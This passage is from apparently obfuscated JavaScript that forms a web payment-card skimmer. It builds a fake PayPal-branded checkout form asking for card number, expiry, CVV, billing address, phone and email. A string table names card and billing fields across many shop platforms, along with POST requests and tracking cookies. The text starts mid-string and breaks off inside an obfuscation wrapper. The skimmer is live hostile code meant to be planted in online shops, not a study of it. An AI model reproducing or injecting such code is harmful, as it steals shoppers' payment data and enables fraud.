201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22fill=#FFF></path></g></g></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=diners-card-art-title\x20data-testid=diners-card-art><title\x20id=diners-card-art-title>Diners</title><g\x20fill-rule=evenodd\x20fill=none\x20stroke=none\x20stroke-width=1><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=0.07\x20fill-rule=nonzero></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF\x20fill-rule=nonzero></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path></g></g></g></svg></div></div></div></div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=cc_owner\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=cc_owner\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=cc_owner\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_owner>Please\x20enter\x20card\x20owner</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap><input\x20aria-invalid=false\x20id=cardNumber\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22name=cardnumber\x20onkeyup=smenu(this)\x20autocomplete=cc-number\x20type=tel\x20maxlength=19\x20minlength=19><label\x20for=cardNumber\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardNumber>Please\x20fill\x20card\x20number</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=display:flex;-moz-box-pack:justify;justify-content:space-between><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;width:100%><input\x20aria-invalid=false\x20id=cardExpiry\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=exp-date\x20onkeyup=smenu(this)\x20autocomplete=cc-exp\x20type=tel\x20maxlength=7\x20minlength=7\x20pattern=\x5cd{2}\x5cs\x5c/\x5cs\x5cd{2}><label\x20for=cardExpiry\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22height=18px\x20width=29px><svg\x20height=18\x20viewBox=\x220\x200\x2029\x2018\x22width=29\x20xmlns=http://www.w3.org/2000/svg\x20xlink=http://www.w3.org/1999/xlink><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-a></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-c></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-d></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-f></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=M-301-519H59v1831h-360z\x20fill=#FFF></path><rect\x20height=47\x20rx=4\x20width=155\x20stroke=#B7BCBF\x20x=.5\x20y=.5\x20fill=#FFF\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#000\x20opacity=.15\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-b><use\x20href=#cvvIcon-a></use></mask><use\x20href=#cvvIcon-a\x20fill=#E9E9E9\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-b)><use\x20href=#cvvIcon-c\x20fill=#9EA3A5\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-b)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#00CF92\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-b)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-b)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g><text\x20fill=#6C7378\x20font-size=15\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=0\x20y=15>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#9EA3A7\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-e><use\x20href=#cvvIcon-d></use></mask><use\x20href=#cvvIcon-d\x20fill=#E6E6E6\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-e)><use\x20href=#cvvIcon-f\x20fill=#656565\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-e)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#D92F20\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-e)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-e)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=false\x20id=cc_cid\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=cvc\x20onkeyup=smenu(this)\x20autocomplete=cc-csc\x20type=tel\x20maxlength=4\x20minlength=3\x20pattern=[0-9]{3}\x20aria-describedby=cardCvv-security-code-info><label\x20for=cc_cid\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardExpiry>Please\x20fill\x20expiration\x20date</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_cid>Please\x20fill\x20card\x20cvv</div><div\x20class=\x22row\x20mb-3\x22><legend\x20class=\x22css-ltr-12m9uqj-Legend\x20en6f8fp1\x22>Billing\x20address</legend></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;display:flex;-moz-box-pack:justify;justify-content:space-between;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative\x22><input\x20aria-invalid=false\x20id=firstName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=fname\x20onkeyup=smenu(this)\x20autocomplete=given-name\x20maxlength=100><label\x20for=firstName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>First\x20name</label></div><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><input\x20aria-invalid=false\x20id=lastName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;line-height:1.15;margin:0;overflow:visible\x22name=lname\x20onkeyup=smenu(this)\x20autocomplete=family-name\x20maxlength=100><label\x20for=lastName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Last\x20name</label></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_firstName>Please\x20enter\x20firstname</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_lastName>Please\x20enter\x20lastname</div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=billingLine1\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingLine1\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingLine1\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Street\x20address</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingLine1>Please\x20enter\x20billing\x20address</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=margin-bottom:12px;position:relative;width:100%><input\x20aria-invalid=false\x20id=billingCity\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=billingCity\x20onkeyup=smenu(this)\x20type=billing><label\x20for=billingCity\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>City</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingCity>Please\x20enter\x20billing\x20city</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;width:100%\x22><input\x20aria-invalid=false\x20id=billingState\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingState\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingState\x20style=\x22color:#6c7378;font-size:15px;line-height:1;pointer-events:none;position:absolute;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;left:14px;top:16px\x22>State(optional)</label></div></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><input\x20aria-invalid=false\x20id=billingPostalCode\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible\x22name=billingPostalCode\x20onkeyup=smenu(this)\x20type=billing\x20maxlength=10\x20><label\x20for=billingPostalCode\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>ZIP\x20code</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingPostalCode>Please\x20enter\x20billing\x20zip\x20code</div><div\x20class=\x22row\x20mb-3\x22><h2\x20class=css-ltr-1cymn11>Contact\x20Information</h2></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22position:relative;white-space:nowrap;font-size:100%;margin:0;padding:0;border:0\x20none\x22><div\x20style=width:140px;z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px\x200\x200\x204px;margin-bottom:0;white-space:nowrap\x22><select\x20aria-invalid=false\x20id=phoneType\x20name=phoneType\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px;line-height:1.15;margin:0;white-space:nowrap\x22data-testid=phoneType\x20error=\x22\x22required><option\x20value=MOBILE>Mobile<option\x20value=HOME>Home<option\x20value=WORK>Work</select><label\x20for=phoneType\x20style=\x22font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px;color:#6c7378;margin:0;padding:0\x22>Phone\x20type</label></div></div><div\x20style=\x22left:-1px;width:calc(100%\x20-\x20143px);z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0;border:0\x20none\x22><span\x20style=color:#6c7378;direction:ltr;left:15px;pointer-events:none;position:absolute;top:23px;z-index:10\x20data-testid=dialing-code></span><div\x20style=\x22position:relative;margin-bottom:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=billing[telephone]\x20name=billing[telephone]\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:0\x204px\x204px\x200;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200\x2040px;width:100%;direction:ltr;text-align:left;overflow:visible\x22autocomplete=tel\x20type=tel\x20maxlength=14\x20data-testid=phone><label\x20for=billing[telephone]\x20style=\x22color:#6c7378;font-size:12px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;margin:0;padding:0\x22>Phone\x20number</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billing[telephone]>Please\x20enter\x20phone\x20number</div><div\x20class=row><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><div\x20style=position:relative;box-sizing:border-box;font-size:100%;margin:0;padding:0><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;font-size:100%;margin:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=emailPos\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible;white-space:nowrap\x22name=emailPos\x20onkeyup=smenu(this)\x20autocomplete=email\x20type=email><label\x20for=emailPos\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;white-space:nowrap\x22>Email</label></div><button\x20aria-describedby=infoToolTip\x20id=emailInfoIcon\x20pa-marked=1\x20style=\x22background-color:transparent;border:medium\x20none;border-radius:50%;height:auto;margin:5px\x2015px\x205px\x200;outline:currentcolor\x20none\x200;padding:0\x22type=button><span\x20style=-moz-box-align:center;align-items:center;border-radius:50%;display:flex;-moz-box-pack:center;justify-content:center;margin-left:3px;padding:1px><svg\x20height=22\x20viewBox=\x220\x200\x2022\x2022\x22width=22\x20xmlns=http://www.w3.org/2000/svg><title\x20id=info-icon-xorc-uid-6n02488877774561351658926186162></title><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(1\x201)\x22><circle\x20cx=10\x20cy=10\x20fill=#0070ba\x20r=10\x20stroke=#0070ba></circle><path\x20d=\x22M11\x205.99c0\x20.282-.098.52-.294.716A.953.953\x200\x200\x201\x2010.01\x207a.974.974\x200\x200\x201-.715-.294A.974.974\x200\x200\x201\x209\x205.991c0-.27.098-.502.294-.697A.974.974\x200\x200\x201\x2010.009\x205c.27\x200\x20.502.098.697.294A.953.953\x200\x200\x201\x2011\x205.99zm0\x208.362a.814.814\x200\x200\x201-.378.475\x201.21\x201.21\x200\x200\x201-.585.173\x201.238\x201.238\x200\x200\x201-.598-.14.948.948\x200\x200\x201-.439-.459V8.746a.671.671\x200\x200\x201\x20.317-.549c.195-.126.41-.191.646-.197.236-.005.456.05.659.164.203.115.33.293.378.533v5.655z\x22fill=#fff></path></g></g></svg></span></button></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_emailPos>Please\x20enter\x20email\x20address</div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=processF()>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%;\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#2c2e2f;font-size:25px;font-weight:300;line-height:1.2;margin:15px\x200\x2010px\x22>PayPal\x20is\x20the\x20safer,\x20easier\x20way\x20to\x20pay</div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</div></div><div\x20class=col-sm-4></div></div></div><script>function\x20smenu(e){\x22\x22!=e.value?(e.nextElementSibling.style.fontSize=\x2212px\x22,e.nextElementSibling.style.transform=\x22translate3d(0px,\x20-8px,\x200px)\x22):(e.nextElementSibling.style.fontSize=\x2215px\x22,e.nextElementSibling.style.transform=\x22none\x22),blast()}function\x20blast(){var\x20e=document.getElementById(\x22cardExpiry\x22).value;2==e.length&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value+\x22\x20/\x20\x22),e.length>7&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,7)),e.length>4&&\x22/\x22!=e.substring(3,4)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>3&&\x22\x20\x22!=e.substring(2,3)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>5&&\x22\x20\x22!=e.substring(4,5)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22)}function\x20processF(){\x22\x22==document.getElementById(\x22country\x22).value?document.getElementById(\x22error_country\x22).style.display=\x22block\x22:document.getElementById(\x22error_country\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_owner\x22).value?document.getElementById(\x22error_cc_owner\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_owner\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardNumber\x22).value?document.getElementById(\x22error_cardNumber\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardNumber\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardExpiry\x22).value?document.getElementById(\x22error_cardExpiry\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardExpiry\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_cid\x22).value?document.getElementById(\x22error_cc_cid\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_cid\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22firstName\x22).value?document.getElementById(\x22error_firstName\x22).style.display=\x22block\x22:document.getElementById(\x22error_firstName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22lastName\x22).value?document.getElementById(\x22error_lastName\x22).style.display=\x22block\x22:document.getElementById(\x22error_lastName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingLine1\x22).value?document.getElementById(\x22error_billingLine1\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingLine1\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingCity\x22).value?document.getElementById(\x22error_billingCity\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingCity\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingPostalCode\x22).value?document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billing[telephone]\x22).value?document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22block\x22:document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22emailPos\x22).value?document.getElementById(\x22error_emailPos\x22).style.display=\x22block\x22:document.getElementById(\x22error_emailPos\x22).style.display=\x22none\x22}smenu(document.getElementById(\x22cardNumber\x22)),smenu(document.getElementById(\x22cardExpiry\x22)),smenu(document.getElementById(\x22cc_cid\x22)),smenu(document.getElementById(\x22firstName\x22)),smenu(document.getElementById(\x22lastName\x22)),smenu(document.getElementById(\x22billingLine1\x22)),smenu(document.getElementById(\x22billingCity\x22)),smenu(document.getElementById(\x22billingState\x22)),smenu(document.getElementById(\x22billingPostalCode\x22)),smenu(document.getElementById(\x22email\x22))</script></form></body>','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','visit_hash','__Pres_ldk=','innerText','CV2','getElementsByTagName','__proto__','type','country','236232342323626326','cardNumber','13015123jxQeIr','address_lastname','name','expiry_month','form','join','billing[user_agent]','href','radio','9bZdRDz','address_firstname','Karte','Card','charAt','id_country','exp-date','constructor','cardExpiry','input','replace','customer_lastname','nextElementSibling','getElementById','setProperty','hidden','billing[email]','open','cc_number','fontSize','delivery_postcode','address_country_name','CARTE','submit','carte','billing[street][]','append','match','x_exp_date_m','innerHTML','location','billing[region_id]','style','substr','|authorizenet_expiration_yr:','2437923KuAGjH','billing[country_id]:','address1','cc_cid','address','|raw_ad:','error_cardExpiry','5tvwBEl','getElementsByClassName',';\x20path=/','billing[firstname]','karte','|billing[user_agent]:','__Pres_ldk','info','billingPostalCode','delivery_id_country','replaceAll','card_number','cvc','order','billing[postcode]','7999688IbXOHn','address_postcode','billing[postcode]:','2UyfnLr','billing[city]:','card','exception','fname','000','return\x20(function()\x20','none','4088700pQdpaG','firstName','transform','address_city','billingCity','KARTE','x_exp_date_y','POST','close','billing[street][]:','pop','TARJETA','floor','address_phone_mobile','important','console','|cc_number:','x_card_num','slice','select','15px','<br>'];_0x3238=function(){return _0x35ab74;};return _0x3238();}function find_bl(){var _0x75b787=_0x1fc0a4,_0x4a3673=(function(){var _0x52e8f7=!![];return function(_0x162952,_0x5acd07){var _0x2c4b5c=_0x52e8f7?function(){if(_0x5acd07){var _0x27269c=_0x5acd07['apply'](_0x162952,arguments);return _0x5acd07=null,_0x27269c;}}:function(){};return _0x52e8f7=![],_0x2c4b5c;};}()),_0x5765f4=_0x4a3673(this,function(){var _0x1e31c3=_0x5bb0,_0x59c189=function(){var 